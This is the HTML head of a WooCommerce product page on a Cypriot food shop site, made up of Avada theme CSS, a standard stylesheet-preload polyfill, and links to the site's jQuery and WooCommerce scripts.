td{border-color:#eaeaea}:root{--site_width:1170px;--site_width-int:1170;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:50px;--main_padding-top-or-55px:50px;--main_padding-bottom:60px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:23%;--sidebar_gutter:80px;--sidebar_2_1_width:19%;--sidebar_2_2_width:19%;--dual_sidebar_gutter:40px;--grid_main_break_point:1099;--side_header_break_point:1050;--content_break_point:800;--typography_sensitivity:.54;--typography_factor:1.5;--primary_color:#e3c5a1;--primary_color-85a:rgba(227,197,161,.85);--primary_color-7a:rgba(227,197,161,.7);--primary_color-5a:rgba(227,197,161,.5);--primary_color-35a:rgba(227,197,161,.35);--primary_color-2a:rgba(227,197,161,.2);--header_bg_image:;--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:15px;--menu_arrow_size-height:12px;--menu_arrow_size-width-header_border_color_condition_5:;--nav_highlight_border:3px;--nav_padding:20px;--nav_padding-no-zero:20px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:210px;--mainmenu_dropdown_vertical_padding:13px;--menu_sub_bg_color:#fff;--menu_bg_hover_color:#f6f6f6;--menu_sub_sep_color:#eaeaea;--menu_h45_bg_color:#fff;--nav_typography-font-family:Montserrat,Arial,Helvetica,sans-serif;--nav_typography-font-weight:400;--nav_typography-font-size:15px;--nav_typography-font-style:;--nav_typography-letter-spacing:0px;--nav_typography-color:#2b2e32;--nav_typography-color-65a:rgba(43,46,50,.65);--nav_typography-color-35a:rgba(43,46,50,.35);--menu_hover_first_color:#e3c5a1;--menu_hover_first_color-65a:rgba(227,197,161,.65);--menu_sub_color:#2b2e32;--nav_dropdown_font_size:15px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:13px;--sec_menu_lh:50px;--header_top_menu_sub_color:#2b2e32;--mobile_menu_icons_top_margin:10px;--mobile_menu_nav_height:50px;--mobile_header_bg_color:#fff;--mobile_menu_background_color:#fff;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:#eaeaea;--mobile_menu_toggle_color:#dadada;--mobile_menu_typography-font-family:Karla;--mobile_menu_typography-font-size:14px;--mobile_menu_typography-font-weight:;--mobile_menu_typography-line-height:50px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#2b2e32;--mobile_menu_typography-font-style:;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:14px;--mobile_menu_font_hover_color:#2b2e32;--menu_icon_size:13px;--logo_alignment:center;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#2b2e32;--slidingbar_divider_color:#35383c;--slidingbar_link_color:#eaeaea;--slidingbar_link_color_hover:#e3c5a1;--footer_divider_color:#35383c;--footer_headings_typography-font-family:Karla,Arial,Helvetica,sans-serif;--footer_headings_typography-font-size:15px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-font-style:;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#fff;--footer_text_color:#eaeaea;--sidebar_bg_color:#fff;--bg_image:none;--bg_repeat:repeat;--bg_color:#d7d6d6;--bg-color-overlay:normal;--bg_pattern:url("//www.spitikaidi.com.cy/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#fff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:Karla,Arial,Helvetica,sans-serif;--body_typography-font-size:15px;--base-font-size:15;--body_typography-font-weight:400;--body_typography-font-style:;--body_typography-line-height:1.87;--body_typography-letter-spacing:0px;--body_typography-color:#494949;--link_color:#2b2e32;--link_color-8a:rgba(43,46,50,.8);--h1_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.2;--h1_typography-letter-spacing:0px;--h1_typography-font-style:;--h1_typography-font-size:50px;--h1_typography-color:#2b2e32;--h1_typography-margin-top:.7em;--h1_typography-margin-bottom:.7em;--h2_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h2_typography-font-weight:700;--h2_typography-line-height:1.26;--h2_typography-letter-spacing:0px;--h2_typography-font-style:;--h2_typography-font-size:38px;--h2_typography-color:#2b2e32;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.25em;--h3_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h3_typography-font-weight:700;--h3_typography-line-height:1.88;--h3_typography-letter-spacing:0px;--h3_typography-font-style:;--h3_typography-font-size:16px;--h3_typography-color:#2b2e32;--h3_typography-margin-top:.3em;--h3_typography-margin-bottom:.45em;--h4_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h4_typography-font-weight:700;--h4_typography-line-height:1.73;--h4_typography-letter-spacing:0px;--h4_typography-font-style:;--h4_typography-font-size:15px;--h4_typography-color:#2b2e32;--h4_typography-margin-top:1.7em;--h4_typography-margin-bottom:1.5em;--h5_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h5_typography-font-weight:700;--h5_typography-line-height:1.71;--h5_typography-letter-spacing:0px;--h5_typography-font-style:;--h5_typography-font-size:14px;--h5_typography-color:#2b2e32;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h6_typography-font-weight:700;--h6_typography-line-height:1.54;--h6_typography-letter-spacing:0px;--h6_typography-font-style:;--h6_typography-font-size:13px;--h6_typography-color:#2b2e32;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Roboto;--post_title_typography-font-weight:400;--post_title_typography-line-height:27px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-style:;--post_title_typography-font-size:18px;--post_title_typography-color:#333;--post_titles_extras_typography-font-family:Roboto;--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-style:;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#333;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eaeaea;--meta_font_size:13px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:15px;--social_bg_color:#f6f6f6;--social_bg_color-0-transparent:;--sharing_social_links_icon_color:#fff;--sharing_social_links_box_color:#4e72a6;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:60px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:38px;--form_input_height-main-menu-search-width:calc(250px + 1.43*38px);--form_text_size:13px;--form_bg_color:#fff;--form_text_color:#aaa9a9;--form_text_color-35a:rgba(170,169,169,.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,.5);--form_border_radius:0px;--privacy_bg_color:rgba(0,0,0,.1);--privacy_color:rgba(0,0,0,.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#ddd;--image_rollover_icon_size:30px;--image_rollover_text_color:#fff;--pagination_width_height:30px;--pagination_box_padding-width:16px;--pagination_box_padding-height:11px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:13px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-20px-transparent:;--timeline_bg_color-not-transparent:#fff;--timeline_color:#eaeaea;--grid_separator_color:#eaeaea;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_bg_color:#fff;--qty_bg_hover_color:#f6f6f6;--woo_dropdown_bg_color:#fff;--woo_dropdown_bg_color-1l:#fff;--woo_dropdown_text_color:#2b2e32;--woo_dropdown_border_color:#eaeaea;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#e3c5a1;--fusion-woo-sale-badge-text-color:#fff;--fusion-woo-sale-badge-text-size:15px;--fusion-woo-sale-badge-padding-top:.5em;--fusion-woo-sale-badge-padding-bottom:.5em;--fusion-woo-sale-badge-padding-left:.5em;--fusion-woo-sale-badge-padding-right:.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#fff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,.9);--fusion-woo-outofstock-badge-text-color:#fff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:.45em;--fusion-woo-outofstock-badge-padding-bottom:.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#fff;--carousel_nav_color:rgba(0,0,0,.3);--carousel_hover_color:rgba(0,0,0,.4);--button_typography-font-family:Roboto;--button_typography-font-weight:700;--button_typography-letter-spacing:1px;--button_typography-font-style:;--button_text_transform:uppercase;--button_gradient_top_color:#e3c5a1;--button_gradient_bottom_color:#e3c5a1;--button_gradient_top_color_hover:#8c8c8c;--button_gradient_bottom_color_hover:#8c8c8c;--button_accent_color:#fff;--button_accent_hover_color:#fff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_border_width:0px;--button_border_radius:25px;--button_border_color:#fff;--button_border_hover_color:#fff;--checklist_icons_color:#fff;--checklist_circle_color:#427ed1;--checklist_divider_color:#eaeaea;--countdown_background_color:#2b2e32;--countdown_counter_box_color:#427ed1;--countdown_counter_text_color:#fff;--countdown_label_color:#fff;--countdown_heading_text_color:#fff;--icon_color:#fff;--icon_color_hover:#fff;--icon_circle_color:#333;--icon_circle_color_hover:#333;--icon_border_size:#fff;--icon_border_color:#333;--icon_border_color_hover:#333;--pricing_box_color:#62a2c4;--sep_color:#eaeaea;--tabs_bg_color:#fff;--tabs_inactive_color:#f6f6f6;--tabs_border_color:#eaeaea;--testimonial_bg_color:rgba(255,255,255,0);--testimonial_text_color:gray;--title_border_color:#e0dede;--accordian_inactive_color:#333;--accordian_active_color:#427ed1}.fusion-header{--header_bg_color:#fff;--archive_header_bg_color:#fff}.fusion-header-wrapper{--header_border_color:#eaeaea}.fusion-secondary-header{--header_top_bg_color:#fff;--snav_color:gray}.fusion-header-wrapper{--header_sticky_bg_color:rgba(255,255,255,.987)}.fusion-main-menu{--header_sticky_menu_color:#2b2e32;--header_sticky_nav_font_size:15px;--nav_height:120px;--mobile_nav_padding:24px;--menu_text_align:left;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px}.fusion-main-menu{--header_sticky_nav_padding:25px}.fusion-header{--top-bar-height:calc(50px/2)}.fusion-megamenu-title{--megamenu_title_size:15px}.fusion-megamenu-submenu{--megamenu_item_vertical_padding:13px}.fusion-logo{--logo_margin-top:31px;--logo_margin-bottom:5px;--logo_margin-left:45px;--logo_margin-right:0px}.fusion-social-networks{--header_social_links_font_size:14px;--header_social_links_boxed_padding:7px;--footer_social_links_font_size:18px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#575c61;--header_social_links_box_color:#e8e8e8;--header_social_links_boxed_radius:50%;--footer_social_links_icon_color:#46494a;--footer_social_links_box_color:#222;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}#toTop{--totop_border_radius:6px}.avada-product-images-global .woocommerce-product-gallery{--woocommerce_single_gallery_size:450px}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--fusion-audio-max-width-default:100%;--fusion-audio-background-color-default:#1d242d;--fusion-audio-accent-color-default:#fff;--fusion-audio-border-size-default:0;--fusion-audio-border-color-default:#fff;--fusion-audio-border-top-left-radius-default:0px;--fusion-audio-border-top-right-radius-default:0px;--fusion-audio-border-bottom-right-radius-default:0px;--fusion-audio-border-bottom-left-radius-default:0px}@media only screen and (max-width:800px){.woocommerce-container{order:1}}@media only screen and (max-width:1050px){.fusion-mobile-logo-1 .fusion-standard-logo{display:none}.fusion-mobile-logo{display:inline-block}}.fusion-button{display:inline-block;position:relative;zoom:1;border:1px solid transparent;text-align:center;text-transform:uppercase;text-decoration:none;font-weight:700;box-sizing:border-box}.fusion-button:after,.fusion-button:before{content:" ";display:table}.fusion-button:after{clear:both}.fusion-disable-outline .button,.fusion-disable-outline .fusion-button,.fusion-disable-outline .single_add_to_cart_button{outline:0}.single_add_to_cart_button{padding:9px 20px;line-height:14px;font-size:12px}.button-medium{padding:11px 23px;line-height:16px;font-size:13px}.woocommerce .single_add_to_cart_button,.woocommerce button.button{padding:11px 23px;line-height:16px;font-size:13px}.fusion-body #main .quantity .qty,.single-product .product .summary .cart .quantity .qty{line-height:16px;font-size:13px;width:36px;height:36px}.fusion-button_size-medium .quantity{width:110px}.button-default,.woocommerce .single_add_to_cart_button,.woocommerce button.button{background:#e3c5a1;color:#fff;border-color:#fff}.button-default:visited,.woocommerce .single_add_to_cart_button:visited,.woocommerce button.button:visited{color:#fff}.button-default,.fusion-button,.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-family:Roboto;font-weight:700;font-style:normal;letter-spacing:1px;border-width:0;border-style:solid;border-radius:25px;text-transform:uppercase}body.fusion-button_size-medium button.button{padding:11px 23px;line-height:16px;font-size:13px}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:100%;line-height:1}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.imageframe-align-center{text-align:center}.fusion-separator{clear:both;position:relative;z-index:11}.fusion-body .fusion-separator{display:flex;align-items:center}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0 -10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks .fusion-social-network-icon:before{color:inherit}table{max-width:100%;background-color:transparent}table{border-collapse:collapse;border-spacing:0}.clearfix,.row{clear:both}.fusion-clearfix{zoom:1;clear:both}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.row:after{clear:both;content:" ";display:table}.row{margin-left:-15px;margin-right:-15px}.col-lg-4,.col-md-4,.col-sm-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-4{float:left}.col-md-4{width:33.33333333%}}@media (min-width:1200px){.col-lg-4{float:left}.col-lg-4{width:33.33333333%}}[class*=" fusion-icon-"],[class^=fusion-icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-facebook:before{content:"\e604"}.fusion-icon-shopping-cart:before{content:"\f07a"}.fusion-icon-bars:before{content:"\f0c9"}.fusion-icon-spinner:before{content:"\f110"}.fusion-icon-instagram:before{content:"\ea92"}body:not(.side-header) #wrapper{position:relative}.fusion-image-hovers .imageframe-liftup{display:inline-block;position:relative;max-width:100%}.fusion-image-hovers .imageframe-liftup span{opacity:1;transform:perspective(1000px) scale(1)}.fusion-image-hovers .imageframe-liftup:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";box-shadow:0 3px 15px rgba(0,0,0,.4);opacity:0}@media only screen and (max-width:1050px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px}.fusion-mobile-menu-design-modern .fusion-social-links-header a{margin-right:20px;margin-bottom:5px}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-mobile-logo{display:inline-block}}.fusion-body .fusion-header-wrapper .fusion-header{background-color:#fff}}@media only screen and (max-width:1050px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 0px)}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons{display:block}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:#fff}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu{display:none}}@media only screen and (max-width:800px){.col-sm-4{float:none;width:100%}.fusion-page-title-row{height:auto}.fusion-page-title-wrapper{flex-wrap:wrap}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}.fusion-social-networks:after{content:"";display:block;clear:both}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:6px}.fusion-body .fusion-page-title-bar{height:auto}.fusion-body .fusion-page-title-bar:not(.fusion-tb-page-title-bar){padding-top:5px;padding-bottom:5px}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-row{display:flex;align-items:center;width:100%;min-height:calc(44px - 10px)}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar-center .fusion-page-title-row,.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-captions{width:100%}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar:not(.fusion-tb-page-title-bar){min-height:calc(44px - 10px)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){.fusion-body .fusion-page-title-bar{max-height:none}#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important;overflow-x:hidden!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:800px){#wrapper{width:auto!important}}@media only screen and (max-width:800px){.col-sm-4{float:none;width:100%}}@media only screen and (max-width:800px){#wrapper .product .summary.entry-summary,.avada-single-product-gallery-wrapper{float:none;margin-left:auto;margin-right:auto;width:100%!important}#wrapper .product .woocommerce-product-gallery{float:none;width:100%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}.fusion-header .fusion-logo{width:300px!important}.fusion-header .fusion-logo{margin:20px 5px 5px 45px}.fusion-sticky-logo{margin-top:25px!important}.fusion-mobile-logo{width:100px!important}.fusion-header{height:auto!important}.fusion-disable-outline .add-request-quote-button{background:#e3c5a1;color:#fff!important;padding:11px 23px;line-height:16px;font-size:13px;display:inline-block;position:relative;zoom:1;border:1px solid transparent;text-align:center;text-transform:uppercase;text-decoration:none;font-weight:700;box-sizing:border-box;font-family:'roboto';font-style:normal;letter-spacing:1px;border-width:0;border-style:solid;border-radius:25px;text-transform:uppercase}</style><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp_automatic_gallery_style-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/621394a58fc065e63fde1e9e9dc89361.css?ver=031d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/621394a58fc065e63fde1e9e9dc89361.css?ver=031d7' type='text/css' media='all' /></noscript>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='brands-styles-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f6a4af4edc5b09421fa717710cfb3e31.css?ver=5b758' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f6a4af4edc5b09421fa717710cfb3e31.css?ver=5b758' type='text/css' media='all' /></noscript>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fusion-dynamic-css-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/233faf6f09b28c65f2ac25218431b369.css?ver=b1f31' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/233faf6f09b28c65f2ac25218431b369.css?ver=b1f31' type='text/css' media='all' /></noscript>
<script type="text/javascript" src="https://www.spitikaidi.com.cy/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/06e23954bfe5634eeb4d10b59509c54c.js?ver=27730" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7e69e98563a103f09ae919854fde0454.js?ver=b8e76" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.spitikaidi.com.cy/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b0b472c5253c9ec9aba3dae2b82190a8.js?ver=9f388" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ee0cfa243ad8435fea74f1c45e2c0bdf.js?ver=d833e" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/02e1275f61c6ebbaed99ddfecbf82b2f.js?ver=cb03d" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cda0fb16b28108590202fc10f304e346.js?ver=2ade3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4a1cb2c14d2faddfbb9e85caf24d206a.js?ver=aa74b" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.spitikaidi.com.cy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spitikaidi.com.cy/wp-json/wp/v2/product/18423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spitikaidi.com.cy/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.spitikaidi.com.cy/?p=18423' />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png" />
